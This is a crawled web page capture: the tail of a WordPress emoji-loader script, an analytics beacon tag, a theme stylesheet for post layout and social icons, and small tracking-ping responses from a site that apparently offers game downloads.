t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mrpcgamer.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f05bd129bed543b4a080293f73afaf06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/single.css
body_size: 634
content:
	.breadcrumbs {
		font-size: 11px;
		margin-bottom: 10px;
		padding: 0 8px;
		border: 1px solid #121212;
		background: #1b1b1b;
	}

	h1.post-title.entry-title {
		font-size: 35px;
	}

	#post-info {
		display: block;
		text-align: center;
		font-size: small;
		margin-bottom: 15px;
		color: #fff;
		width: fit-content;
		margin: 20px auto;
		overflow:hidden;
	}

	#post-info i {
		margin-right: 5px;
	}	

	#post-info>div:hover {
		background: #121212;
	}

	#post-info>div {
		background: #2b2b2b;
		color: #fff!important;
		padding: 3px 10px;
		display: inline-block;
		float: left;
		font-size: 12px;
		line-height: initial;
	}

	#post-info i {
		color: #01addb
	}

	#rep a,
	#rep i {
		color: rgba(252, 1, 42, .8) !important;
	}

	.aligncenter {
		display: block;
		margin-left: auto;
		margin-right: auto
	}

	.labelatas {
		position: absolute;
		left: 5px;
		bottom: 5px
	}

	.labelatas a {
		float: left;
		display: block;
		padding: 2px 6px;
		background-color: #ebebeb;
		margin-right: 2px;
		border: 1px solid #ddd
	}

	ul#social-ikonzs li {
		float: left;
		position: relative;
		list-style: none
	}

	#social-ikonzs a {
		width: 19px;
		height: 20px;
		display: block;
		margin: 0 3px;
		background-image: url(http://3.bp.blogspot.com/-GnsWJY-Hblo/UIbck16A3BI/AAAAAAAAGJM/qdog-XGwwQE/h20/sprite+images.png);
		background-position: 0 0;
		background-repeat: no-repeat
	}

	ul#social-ikonzs li.facebook a {
		background-position: -19px 0
	}

	ul#social-ikonzs li.twitter a {
		background-position: -116px 0
	}

	ul#social-ikonzs li.google a {
		background-position: -39px 0
	}

	ul#social-ikonzs li.stumbleupon a {
		background-position: -97px 0
	}

	ul#social-ikonzs li.digg a {
		background-position: 0 0
	}

	ul#social-ikonzs li.delicious a {
		background-position: -136px 0
	}

	ul#social-ikonzs li.linkedin a {
		background-position: -58px 0
	}

	ul#social-ikonzs li.reddit a {
		background-position: -78px 0
	}

	ul#social-ikonzs li.technorati a {
		background-position: -155px 0
	}

	#social-ikonzs strong {
		display: block;
		width: auto;
		padding: 4px 7px;
		position: absolute;
		background-color: #ffa221;
		color: #fff;
		right: 200%;
		bottom: 40px;
		transition: all .3s ease 0;
		opacity: 0;
		visibility: hidden
	}

	#social-ikonzs li:hover strong {
		right: 20%;
		opacity: 1;
		visibility: visible
	}

	.ikonz-social {
		height: 32px;
		position: absolute;
		bottom: 0;
		right: 0
	}

	.ikonz-social span {
		float: right;
		text-transform: uppercase;
		padding: 5px 5px 2px;
		background: #ffa221;
		margin-left: 5px;
		color: #fff;
		font: 150% droidkufi-regular, sans-serif
	}

	ul#social-ikonzs {
		float: left;
		margin: 7px 0 0;
		padding: 0
	}

	article.post.hentry img {
		height: inherit;
		max-width: 100%;
		margin: auto;
	}

	ul#relpost_img_sum {
		padding: 0;
		display: grid;
		grid-template-columns: auto auto;
		column-gap: 10px;
		row-gap: 10px;
	}

	.relatedpostit li {
		list-style: none;
	}

	.postheader {
		position: relative;
		display: flex;
		width: 100%;
		height: 220px;
	}

	h3.relatedpostit-title {
		color: white;
		font-size: 19px;
		padding-top: 10px;
	}

	h3.relatedpostit-title a {
		color: inherit;
	}

	.post-body {
		height: inherit!important;
		font-size: 110%;
		padding: 15px;
	}

	.post-body .entry-content, #disqus_thread, .relatedpostit {
		padding: 0 25px;
	}

	.post-body h1, .post-body h2, .post-body h3, .post-body h4, .post-body h5, .post-body h6 {
		margin-bottom: 5px;
	}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=h6d49i832p&t=Download%20Knights%20of%20the%20Chalice%202%20v1.68-GOG%20%7C%20MrPcGamer&c=s&x=https%3A%2F%2Fmrpcgamer.net%2Fdownload-knights-of-the-chalice-2-v1-68-gog%2F&y=&a=0&d=1.983&v=27&r=7483
body_size: -48
content:
WAU_r_s('10','h6d49i832p',0);

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=mrpcgamer.net&_ss=5dav1l8nux&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=ikaf&_cb=_dtspv.c
body_size: -282
content:
try{_dtspv.c({"b":"chrome@131"},'ikaf');}catch(e){}